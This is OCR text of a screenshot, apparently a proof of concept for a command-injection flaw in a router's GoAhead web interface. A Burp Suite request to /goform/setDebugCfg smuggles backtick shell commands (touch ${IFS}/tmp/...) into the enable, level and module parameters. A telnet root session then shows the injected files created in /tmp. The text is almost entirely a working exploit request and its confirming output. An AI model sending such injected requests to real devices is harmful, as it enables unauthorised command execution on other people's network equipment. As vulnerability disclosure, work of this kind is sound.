 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.0.252 ?
Request
Pretty Raw \n Actions
1 GET //goform/setDebugCfg?enable=0`touch${IFS}/tmp/zoe1`&level=
0`touch${IFS}/tmp/zoe2`&module=msgd`touch${IFS}/tmp/zoe3` HTTP/1.1
2 Host: 192.168.0.252
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: :USERNAME: =; G3v3_user=
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: GoAhead-http
3 Date: Sun May  1 01:31:50 2011
4 Connection: close
5 Content-Type: text/html
6 Content-Length: 105
7
8 echo enable=0`touch${IFS}/tmp/zoe1` level=0`touch${IFS}/tmp/zoe2` > /var/de
INSPECTOR
telnet 192.168.0.252
Python 3.8.5 (default, Sep  4 2020, 02:22:02)
Type 'copyright', 'credits' or 'license' for more information
IPython 7.19.0 -- An enhanced Interactive Python. Type '?' for help.
In [1]: exit
(base)
#
$ telnet 192.168.0.252
Trying 192.168.0.252...
Connected to 192.168.0.252.
Escape character is '^]'.
linux-f06780732b50 login: root
Password:
~ # ls /tmp/
l2tp samba smbpasswd varas zoe zoe1 zoe2 zoe3
~ # ls /tmp/
~ # rm /tmp/zoe*
~ # ls /tmp/
l2tp samba smbpasswd varas
~ # ls /tmp/
l2tp samba smbpasswd varas zoe1 zoe2 zoe3
~ #